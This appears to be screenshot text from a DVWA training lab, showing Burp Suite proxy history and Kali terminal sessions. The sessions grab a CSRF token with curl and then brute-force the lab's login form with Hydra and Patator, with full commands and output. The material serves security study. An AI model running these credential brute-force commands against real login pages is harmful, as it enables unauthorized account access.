 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length Time
1 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/ 200 5277 22:11:19 30 Oct 2015
2 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=111&Login=Login 200 5242 22:11:19 30 Oct 2015
3 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/ 200 5190 22:11:20 30 Oct 2015
4 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=222&Login=Login 200 5242 22:11:21 30 Oct 2015
5 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/ 200 5190 22:11:22 30 Oct 2015
6 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=333&Login=Login 200 5242 22:11:23 30 Oct 2015
7 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/ 200 5190 22:11:24 30 Oct 2015
8 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=444&Login=Login 200 5242 22:11:25 30 Oct 2015
9 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/ 200 5190 22:11:26 30 Oct 2015
10 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=555&Login=Login 200 5242 22:11:27 30 Oct 2015
root@kali: ~
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" 'http://192.168.1.44/DVWA/login.php' >/dev/null
[root:~]#
[root:~]# echo -e '111\n222\n333\n444\n555' > wordlist.txt
[root:~]#
[root:~]# export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]# time  hydra  -l admin  -P wordlist.txt \
>   -F  -t 1  -w 1  -v  -V  192.168.1.44  http-get-form \
>   "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=medium; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[WARNING] the waittime you set is low, this can result in errornous results
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-30 22:11:18
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 5 login tries (l:1/p:5), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "111" - 1 of 5 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "222" - 2 of 5 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "333" - 3 of 5 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "444" - 4 of 5 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "555" - 5 of 5 [child 0]
[STATUS] attack finished for 192.168.1.44 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-30 22:11:28
hydra -l admin -P wordlist.txt -F -t 1 -w 1 -v -V 192.168.1.44 http-get-form   0.01s user 0.00s system 0% cpu 9.321 total
[root:~]#
Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length Time
1 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=111&Login=Login 200 5310 22:12:35 30 Oct 2015
2 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=222&Login=Login 200 5223 22:12:36 30 Oct 2015
3 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=333&Login=Login 200 5223 22:12:37 30 Oct 2015
4 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=444&Login=Login 200 5223 22:12:38 30 Oct 2015
5 http://192.168.1.44 GET /DVWA/vulnerabilities/brute/?username=admin&password=555&Login=Login 200 5223 22:12:39 30 Oct 2015
root@kali: ~
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" 'http://192.168.1.44/DVWA/login.php' >/dev/null
[root:~]#
[root:~]# echo -e '111\n222\n333\n444\n555' > wordlist.txt
[root:~]#
[root:~]# time  patator  http_fuzz  method=GET \
>   url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login" \
>   0=wordlist.txt \
>   header="Cookie: security=medium; PHPSESSID=${SESSIONID}" \
>   http_proxy=127.0.0.1:8080 \
>   --threads=1  timeout=1  --max-retries=0 \
>   -x quit:fgrep!='Username and/or password incorrect.',clen!='-1'
22:12:35 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-30 22:12 GMT
22:12:35 patator    INFO -
22:12:35 patator    INFO - code size:clen     | candidate                        |   num | mesg
22:12:35 patator    INFO - ----------------------------------------------------------------------
22:12:36 patator    FAIL - xxx  96:-1         | 111                              |     1 | <class 'pycurl.error'> (28, 'Operation timed out after 1002 milliseconds with
0 bytes received')
22:12:37 patator    FAIL - xxx  96:-1         | 222                              |     2 | <class 'pycurl.error'> (28, 'Operation timed out after 1001 milliseconds with
0 bytes received')
22:12:38 patator    FAIL - xxx  96:-1         | 333                              |     3 | <class 'pycurl.error'> (28, 'Operation timed out after 1001 milliseconds with
0 bytes received')
22:12:39 patator    FAIL - xxx  96:-1         | 444                              |     4 | <class 'pycurl.error'> (28, 'Operation timed out after 1002 milliseconds with
0 bytes received')
22:12:40 patator    FAIL - xxx  96:-1         | 555                              |     5 | <class 'pycurl.error'> (28, 'Operation timed out after 1001 milliseconds with
0 bytes received')
22:12:40 patator    INFO - Hits/Done/Skip/Fail/Size: 0/5/0/5/5, Avg: 0 r/s, Time: 0h 0m 5s
patator http_fuzz method=GET  0=wordlist.txt  http_proxy=127.0.0.1:8080    -x  0.70s user 0.05s system 11% cpu 6.402 total
[root:~]#